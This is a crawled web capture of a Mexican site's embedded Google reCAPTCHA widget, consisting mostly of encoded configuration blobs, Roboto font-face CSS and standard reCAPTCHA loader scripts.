wqkvwrh+wpdnwpVnA0vCqE/Cm8KHw53CqMKCw5gOw6VBwrh+wqHCusOFXSkSw600wqMbwq7CrD3DtsOsYMKWI0bDgUtUasOnYm8HX8Kpwo/CpyLCkDNRw5ZNwqnCkMKmwp95HcKBw7NrwqxFFyxXw4JhGGICw4DDqArDu8OyFcOdQcKhPncVcVZqwoPCusOjwqBuc8KnwrUZw7cfw77Ds8OVG3R3KmfDjMOgw6XCth/DscOAfcOuE8Oqb0bCi8KIYMOeAsKzRwHDuC0lalXCl8OFMcKTw4zDncKnNsObw4sKw7UqwrvDlRlOYA/Cu2zCtSRSSMO7asOSbMOQKMK4KMKLwp0Rw6zCjQXCgcOWQMOrwrzCnlTClcKkw7woY1Qgw40uwpzCtzjCrlXDths1bcOvNcOMw6p0RsK8w5hNaVHCv09UwqzDogvDkmc+aBvDgcOxPMOUEcOYw5kxw7ECP8OaGSZww5jDuMOaw4/CrsKEcUJ6A8KjQMKhw6DDt8OgIsK3G8Kswr5cfMOMccOJQsO1AcOJBMOMwonCtiBEwpRTVsKuSFkCFcKFwqPDkybCkihFw5zCnHbCgMKfwobDlSPClMKTwoPDssKQTMOYCQ7DvMORIcKRHBxteEdqVi/Dl39lw5jClHbDmkXCtcODLMK0XGQMdGDDvMKqw7c8BQDCqsOrwqnDnsKHw4A8LsKbwpZKdcKMH8OwfMOMw43Dm8KxL3TCn3l4CFEVwrcEa8OrdAVGOsOgw4/[base64]/[base64]/wo7CqwQIFcOJIQMnfcOSBkpGwrwQw7AgNDvDil/ClMOkw4YUwqjDlMKOw5MDw6Vvw6tpwrvCucONQ8OSA1J6FX/Ct8KjwqtxwqfDkcKFwrEgYR5LVWo6w4RFWcOYw7EZVsKcb3ZRwobCs8OEwoXDoUljwqUDwprCqQPDlT15BMO0w67DtsKswrltYQ/[base64]/w5w8w6xFOsOewovDpw4oV8KAaD/CiRfDlMOwUkLDnDVAFktDfsOUJkoFwqUSwpLDkC5Dw4HDt8Kyw7zCpBAsEMKXwpLDk8OgwqRZwr9YOGEwMhHChR7Doy/DglTCisK2J8O4wp/DqSTClXojw7doIcKsGA/ChMOZw5vDjsKENsKOBhhow6dWwroIw5szwoFQR8KuIyMHaDtRS8KNDWbClcONw5lbwrzDqlJSw6wuwrsjw4ZKcE5SJ2cZAsOqVCHClVvDg8OsYlp/w7zDl8OWw4JEwpDCj0RaVFQuw7HCucOHScOULMORw7NhZmfCnz7CmkRmwrR3EMKIw7HDvsKGdMKIRWPDj8KKRsOPLMKyGkvCqcOAw6jCvCXDgQpkwrsPZcKowpgnw6HCi8K0Jh/Cm8OQw4EPMkJrw684fw1lw6teRsOcwr7DisO0X240OQ7Dn8Klw6bDimnClsOLVMKuGGbDssK9K3jCtgtuEzNGfcKhwonCjcKxwrrDtCwSA8KpP07Ctm8MwoBbwrvCicKJNwV0H8KWYcOtKQTDqSrDgMOTJH90SFEpwq/DsULDlXPDshfDvsO2H8KiFsK1wrXCocOrMX9owpfCmsOOOiBww4/DhsOywpvDl8OCYMKnb3dWw6klwrEnw4/Ds8OCwpsDLWrCucKrw7l/Owgdwod7I8OnVlXCnXpjDE1uw7E1RcKSGMKCwrQPw5pEA8K8ZyplwpBCwozDtcKaBDZ3w4jCnsO2w7nDm8ORZkHDgkVsw43DjEFdQsObMg4SRn3CnQrCtBw6w5IKMwVrwqhJE8O/czdgw5TDnyDDucKtw604wojCqsOwwpfCqzc5McKnw5jCjMKhfMKwWBjClTHDlz3Cp8OVdMKHwrguwpfDoEIxwqtSw7nCsFwxwoHDnWvDuMKPwpfCtcKWc8K5YEdgw5nCuzY/NsKwwrgWwqxww4xSPTElUMKpw5paI2lMw79Lw5LDpn43YsOEUD8sOF/Cq1zDmj11wqVRwpPDuMOLPcOWB39ge8K7NMOEwp9ewoM6PEXDuQJfPMKnYkvCqxbDpcOQwpg3YMKzdsKDwqtUwopAw6/DozVpw7snwqsoQsOqLwcew6DClsK1Bk7DisK5w752wql2wqAVc0HDtXzDo3/DpwcgJ1pNXsKdD8KTw7EvLhrDk8K3w5/CoMKHIA7DjjnCusK0EsOIHzjCvMKhw48qw6Ajw6/[base64]/[base64]/Con0qNhbCgcOYZ3BhwoDDkRdMwogbScO7G8Kaf8OAbS0JPMOLwrXCpFATw7oJFMKlwqJOalDDjcOQwr7Cg8O6P8OLblrDryhVwo1nw5dNKk3CmcKpNcKbw6t3JsK1dVXCncOtw7zDlAgjw7lwdcKNwrlLTMOtcnp5w4gewrHCtMKHwpNqwogQw5steynCmcKYw4/DgMOvw5sxe8OTw7zDnC8FwpnDvcK1wqrDsHFJOMOTwq9RF2BRVsOFw6fDrMOVwqobDHFGwo8WwpbChhHCozdGU8OVwrzCkyzCmMK0TcOUa8KuwpdQwqs8FQFawoPCpVXCisKHbcO4w6p6w4VoGcOVwqogwrTDjnt9MQVSfWhdw4ZfV8KYw7JGw6nDjcOlw6wnw7rDuW/ChsKbwp7DrjvDjHUQw7QtNE3Dr0Ecw7LDqU/CiTzCt8OPwqfDhsKQU8K/wr5ywrAKW0MkTGlMw6xtw4PDlATDq8KlwqnDo8KZwqjDs8OAV2FdE2ABJVwkJmPDm8K/woAOw4EIA8K4Z8O4w4rCjcO5BsOuwrDCi244GsOaL0LCrkU8w5TDjirCjEMeYsO3w6sMw57Ch28+aDrDlMKjwpQdVcKCwqfDj8KcTcK7wqEoJErCuGbDukFqw6jCgnNyc8K7SFbDrQlUw5JHdMKjBcKbOcKWfR4DwrRowpJ/w7Avw6tlw4bDlhYndG08PMKlwqxlNMO+wq7DgsO/CsKmw53DoWFhJsOidsKeVn/CiiJHwrpYwrDCnT5VQD1dw4zDvVAywrRpM8OrI8K1RB9SNzJrw6fCv1hWw67CnkHCrjbDoMK4cyrCmW9XQMO/w5U0wo0nGMOhTEAobsKoZcKGw61Bw7I7IFdufcOqwrjCvcOzAcOEC27Cn8OgBMKOwoDDuMO9w5MXw5LCmcOVwqVQFDs/wrHDucOITXTDrMODTcO2w6BwX8OpDBdWYTDDs8K7TcORwoDCnsOaQ0fCjiPCiSnCqThXQsOOEsOiwpnDv8O1woluwoNBa0xga8OmwpNDTMOnaAzCgsOxUUzDkD8oW3kAOFPCpsK9wqsgChbCnMKNYF3DtQHCmsKVw5Z6LsOIwpXCnMKDMsOQKEPDlcK8wqAWwp/CucKTw5rClHLCuEw1w60Nwpwxw6HDmsKFwqHDncOeS8O1GsOMwqhWwrbDicO1wqAPw4rDv3hqbcOEDsOIYwrCrMKCCG/Cn8OTw4gxw5lEw40qPsOWa8KNw4MXw5vClFTDtcKKwo/CrsOJMi4Gw6IFQMORTsKWA8KPQMOiKnrCpj0Bwr/[base64]/DoFnChsOSwp7Cq8K9w4MRPMKCBsOOwrDDmCTDm8KVwrcnby4ecRXClcKZFB0iFMKhBnHCu8O+w6PDhTtbw77DpX7CnAXCqTxKKsOQwrbCsHMpwrbCjCpEwqXChH3CiMKoKGgdwqrDvMKPw4/DvFDCqcOtNsOhZEQnLzxCacOJwqXDgmlaXj/DmsO3wp3DiMK8ecOaw6dOUSHDqsOHbChewpDClMO6w5lXw5Aaw6XCqMOkUHk/WcOOBMOPwo3CocOxdcKCw4s8EcKcwpvDtgZ/ccOXQ8OpAcO2BsO8MibDhcKNfh9MMxVuwp9WFFt7O8KKwpBrew1Aw5oXw6DCrQfDnhJQwrtlLBHCj8K3w7IoPsO/[base64]/ZMOYJwlFMEEtwoFeLcOHw7XChsOgw4zCknzChyvDjsO+EsKAY0N5wqkJFC1XMMKGw6dWOMOsw4jCkcOlP1xlecKwwrbCoW5gwp3ChA/Ck3E9wqhCBgVqw4LDqDV8cH/DrTljw7XCsjHCjGZRw7lpDsORw6bDpRHDlsKDw4oQwoLCnHJTwrV0fcO4csKraMKdfFXDiVh5FWkrF8OXLjUSw5/[base64]/DrCwow6/CnMKabw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeI_VsUAAAAAFtsQaI2UfsFhlw5Awq9rnSmCYSk\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,653],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://ledusco.com.mx:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22K/azt8IrVQHlfMVRyoB5uUO62YAIvZ28tMV7iT/6ktc\\u003d\x22,0,0,null,1,1762443809458,0,0,[85,235,252,117,41],null,[190,197],\x22RC-4hTFaHEQaJPlcw\x22,null,null,null,null,null,\x220dAFcWeA6Kp-nTJLsYfoU7exISx1eKNmZMAqMnkjOmqveQrCFY1ZAFnDawTK-ru2VOWXT2oya8DPtTpztNHovokBf_0TBgUM7C_w\x22,1762526609685]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeI_VsUAAAAAFtsQaI2UfsFhlw5Awq9rnSmCYSk&co=aHR0cHM6Ly9sZWR1c2NvLmNvbS5teDo0NDM.&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=normal&anchor-ms=20000&execute-ms=15000&cb=9pchhd7g0398
body_size: 45693
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="gxzFZiTpw5YiOFB42Y51oQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="gxzFZiTpw5YiOFB42Y51oQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gxzFZiTpw5YiOFB42Y51oQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/cFtiKytdPWs6KGs8MjA0OD9wW2IrK109az4+NnwxOTI6KChrJjY0NTEyKT09NTUyOTYmJnIrMTxXLmxlbmd0aCYmKFcuY2hhckNvZGVBdChyKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22eXrCj8ORwr/Ds8KIFGTDr8OdwpXCuEplTFjCsMO/FcK2CXfDq8ObKMOROmDDsMOdDcKzcRPDi8KtG8ODw7wJw6NGwrbClcOsB8K0w7Ecw4paTWXCqsO/VMKpwrDCusOpwql9w4PCs8OhZUovwqfDmcO0wqVDw4nDtMKPw78BwoDCimrDondgDAdTw50Iwq/ClX/CkSTCkGxldUEfcsOaEMOzwpHClD/Dox3CnsOoXU88e8K2TDExw64XR2RhwrglwoTCn8Kbw7XDtcO/UzRGw7TCjsOxw6NCI8K5NirCusOnw5ggwrI/QAfDpsOmLwVgNAnDhS/ChQ4Kw5gTwoo6EMOMwoxPfsOVw5kPWsOFw4Q0DksWEjZiwoLCkgwPeU/CmmAECsKbSCEWHVhdcCtlNsOOw7LCucKKw6dyw6EKUsKSJcOYwptlwqHDi8OvGhwgMQ3DncOLw6FUdcOTwo7ChlZfw77DuQHChsKUCMKVw6xoAFM7EDVdwpl8QBLDncKrHcO2eMK5eMK0wrzDj8OsaFhgPgHCrsOodW/CinLDqxAWw4lVGMOdwqRzw5rCu3JFw6HDqcKLwqhEMcKrwofCg1/DnsKjw6ZAPyoVwrDCrMOewqPCuh8TSWkZJ3PCp8KNwpXCuMOywpZ+w6Ilw4zCsMOZw7VcU1/CvEHDgnBfYFXDpcKoG8KcC0JNw6/DnkY0RDTCtsKGwp8Gb8O9QRRxAUZQwrxHwo7Cu8OGw6XDgAAHw7XCqsOSw4rCjwg3ShV9wqvDhWNZwrILGsKDQ8OiVC1pw7bDi8O6ThdnZxjCqcOVbRDCvsO/dy1mRgMyw5VgOkXDpcKOYcKSwq9BwpzDg8KRQVzCuG9AdzNeAcKPw7zDn3zCisORw4wAf1Vgwr5THsKfTMOxwpVve1AIY8KjwpA7EkZWJQHDsB3Dp8OZG8O0w4YIw452VcO/w7QlN8OFwqIRBD3DmMKVQsOAw6DDtMOcwqLCrCXDqsOHw7ZDH8ORaMOQfA7CozTCgMKQCF7Dk8KKMcK+AUjDsMO8OBcUw4PDjsKfFMOmIkzCgRvDiMK6wrLDiFkdTXI/wrk/[base64]/DgSZ2w6gVfcK9EcK2PUvDhsOjwoHCk8Kxwo3DkcOcOsK1esOXwqZKwo3Di8K9wpwDwrDDlcK9FnXCowcvwoHDoQ7Cr2PCqcKQwqM+wpHChnTCmjlsNcOgw4bCssOOEiTCkMOHwrUYw6zCljPCtsOKbMO9wo7DjMK8wpUKJsOUKMOww6nDujTClsOWwr/[base64]/DlEkjUnVZQhs/MMKqw5HDisKEa8KJw5Ftw6/Chj7CnzhVw5rDnEzCpsKuwrArwrHDuGbCnndLwrkVw7vDtAQDwr4Dw7/DjFPCqQN9F0xgFDhpwobCpsOULsKPeScHZcORwp/CuMOjw4HCicO5wq0BLRfDv2UMw7wJGcOPwr/DqmTDuMKTwrgjw47CicKPVjrCjcKLw5nDulZ4JF3CvMOXwopnKkhqUcO5w5HCvsODJk8tw7XCtsOZwr3CqMKHwq8ZPcOYS8Oaw6YUw5fDiEF2FiJkCMK0cknCh8OjQmBew4bCusK8w7pIDSTCqgjCr8OYP8OiZ1fDjDtow74CKSTDtsOaVsK5DEJ5YcK7NGcXwpUEw6/CqsOtHDnCj0xrw53CvcOlwo0NwqvDmMO0wqfDrH3Dni1Sw7bDv8O5wplGCGd5w5plw4YiwqDCmVlde33CuiPDsRhpIEYTKcO3AUUpwp86NVggcwPDtQAtwrXDnsOCw6VxBh/DoE4lwqU5w5XCsDpKXMKdbj9GwrthEcO+w6oPw6rCoB94wrHCh8OvYQXDqTjCoUcowqlgBsKmw5lEwrvClcOwwpPCvwBMPMKWS8OWaDLChDPCocKSwrpbHsONwrJ1FsOVw6NAw7t8fMK/WlbDjRTDrcKpMhJKw6YwOXPCgA83w5/ClcOuWcONWcOqHcOZw7/CrcKUw4Jrw6ErHF7DuHclR31OwqB5b8K8w5gQwrXDhUUROMOSIhVwVcOAwoDDgidNw5dtElXDowDDgQnCokbDocKJesKVwr89Vxwww5xcw5xqwp0hZnnCpsOSSCPCjDhGAcKCwrnCgjdCaEDDqCPCpcKmwp4+woYgIjdbX8KnwodWw79ow6tIWz1GZsOLwrNnw7/[base64]/DmWRrwocEw7YdwoTCoHxiw57DnVjDkcOmRXsxHkEnw5rDqHUbw69DFQI7cjR6wpdDw4XDqwLDty7CpUVZw5cSwrYVw4d5ZMO3DGnDhmLDlcKawq1lP2FNwozCmB0qXcOFUMKqCsOkFngAFsK8HwldwpI5wo1wCMKTwqnDl8KNZcKlw6/DuTtRNFfCh33Dv8KlalzDksODHC1RIcKowqcsIFrDumrCojbDpcKqIF3CksO8woklNBs9FGbDnV/Di8OBDW5Qw4xxfSHDp8K+wpVtw78wIsK2w4k3w4/CkcOow5tNA1YlCDbDosKfTjbCtMKLw6TChMK0w5Eef8OQWFpnWjzDpsO+wrNeE3PCh8K/wpICaDZIwqoaMmnDkgnCq2kew7LDoXLCpsK/GMKewowew4sRQR8GTRh6w6jDsDNqw6TCoArCqCtrYBDCnsOsT1PClcOtGMO2wqcbwprDhHNLwqYww4ldw5fCpsORWHHCqcKGwqzDvz3Dj8KKw7DDlsOvc8KTw5fDoT9zEsOzw5BzNE0jwqfDvR/Dlyo3CmfCrD3CoFAaEsOpDDkewogRw6l9wpTCjz/DugTClsOkSFFRdMOPBkrCsCkpPBcawoDDqsOwA0h7S8KFWcK/w5ATw6jDvMOVw5xPYwkXeQlpEcOHNsK4fcO/WhfDiUHDmGnClXZ4PRsfwp9/Q3rDhAc4fsKMwrUpaMKtwpsMwpk3w6rCnsK4w6HDrjbDlRXCqD97w7Bqwp7DoMOrw7DCoxQDwq/DlG7CtcKIw4IUw4TCkFLCvTxwU1VZIDfDncO2wqxtwo/ChRXDusO7w51HwpLDicOOHsKVEMORLxbCty8aw5HCpcOawo/DpcKvQcO/CDhAwq9tPlfDkcK3wrF4w6fDo3TDvTXCrsO4fsOvw71Rw5YSchTCqk3Dpy1JNTrCg3rDnsK2RjLDj3pMw4zDmcOnwqLCk2dFwrhSXkfCiXZpw67DhsOnHsOYTCd3LUbCpTvCmcOMwonDrMK0wrPDlMOTwod6w5DCsMOYdgMmwqhnw6LCiS3DuMK/w5BeHMK2w402DcOpw5Zew4ZWK3nDjcORX8OMRsKAwr/Dm8OIw6YscE99w7fDnmkaE1jCvcK0Hhljw4nDmMKYwpNGFsOjLT4YM8KXXcKgw7zClMOsG8Kkwq7CtMK5K8K4YcOnWSscw6w6WWM9X8OOMgZcTBrCu8KVw5EiVDtZF8KvwpvCgRAnDkRdHcKkw5jDnsOwwpfChcOzEcOsw5XCmsKTaETDm8Ovw5rCosO1wqtIOcKbwr/Crj7CvA7CmsKBwqbDvU/DqS8QIRdMwrEVLsOrPcKrw4JXw4M+wrTDlcOCw5Qtw7bDmUk7w7AJZMKUOTnDrgBawqJ+w7FpRTPDtREQwoI6QsOswqsrOsOewr8Pw5FJQsKfXjQ4FMKaXsKMYVszw7Z1Ol7DncOwVsKpw7XCgF/[base64]/Cs37CpsOXOMK7w6wMccKlHwXDv8Kfw5nDlELDt3nDsmsewrnCjGjDqcOIQ8OOUyQ/[base64]/CnlHChcOmew7DjWDCukfDiA7CuMO7PsK+McONwpPCtMKwJTPCi8O7wrodX2XCrcOXYsKTNcO3fsOvcmjCrQbDqSXDmDc0CncdcFI7w69Aw7/Cng/Du8KBeUENMQ3Dt8K1w440w7Z8SyfDu8OAw4bDv8KFwq7ClQbCv8Ogw5Mbw6fCu8Kgw4Q1Kn/DiMOXTsK6LsKLd8KXK8KSTsKFTSVeWhvCjWTCsMOnEVfCq8O+wqvDhsKwwr7DpBXDtCVHw5TCgGx0RnDDqVQCw4HCn1vDhBgGXgjDrQdnKMKbw6Y+PVvCoMO/KsOvwpLCksKgwq7CuMOfwoYxwrdGwovCmTYqBWsSIMK3wrkRw5dcwoMDw7PCqMOmPcOZB8OsQ3RUfEoAwrhiI8KAJsOmcMKEw6sjw44+w4PCnxJPDcOtw4PDhcOpwqwuwpnCnF7DpMOzSMK7AnYRYibDq8Kxw6XDlcOZwo7CoGnDsVY/[base64]/CtSnCvMO6JC7Dj2kOw7dWw5DCnVXDjsO7wqHCmcKOSkI+AcOEUnQ8w6LCrcOlIQEUw70bwpjDp8KDaXovGMOUwpkAJ8Klei8Pw47DpcKdwpBLYcOIY8K5wogmw7QfTsOUw5ktw6XCg8O8PGrCrMKhwoBOwotvw6/CjsKmLk1nOcOXJ8O2PSjDlRfDtcOnwo8qwqE4wrnCu2V5TC7CtcO3wobDnsKUwrjCqQ4OR14qw6h0w6TCoVMsLybCiSTCocOiw6bCixDDhMOmD1DCicKiXjbDksO5w4s0e8OSw7PCvnvDvMO/EcK3e8OLw4fDokjCksK/ZcOTw7zDnThQw5ZeX8ObwpDDhHkhwoBlwr3Cg0rDtngLw5zCuzfDrxpIMsKAIQ/[base64]/DnQPClsKfw6PDnsKDcT7DoMKGTn1gwrfCqiZTwqMmH3dOw47DvMO/w6rDksOnQcKfwrLCnsO+X8O6D8OhH8OTwq0DSsOmF8K8D8O3G3rCvWnCl1XCv8OVHSjCpsK7WWfDtcOhDcKgScKeRMO1wp/[base64]/[base64]/TwZXDcOjeXZqw5MiIMKPBgPDq8Oiw6Vzw6XDtcOvdMOnwrHCoRTDsUNhwoHCp8OYwp7Cvg/Do8Oxw4bCi8OlJcKCZMKdYcKJwrbDlsO3E8KYwqrCs8OQwpA9aRLDsF7DnEVww5JHEsOXwqxcDcOvw48PTcKBPsOIwrAFw4JAdRbCiMKWdS/DuCzClDLCrcKOCMO0wrEOwqHDqR5sNh8Nw616wqg8QMO6cEPDlzI/SynDuMOqwpxCUsO5NcKywp4ARsOhw7BtSUQ2wrTDrMKvP3bDs8OGwr7DoMK4Zytbw41EHQVQAAfDpB9MW1gGwpHDgE0dTkt6csOwwqTDn8KJwprDpVI5NC/ClMKMCMKzN8Ohw5/[base64]/w4oCA3oswr3Dq8KbHcOow6fCqGEzwps7GhpXw4/CqsKww4Ngw5rDgT8nw4PClQJUHsOHT8KJw4/CrGQ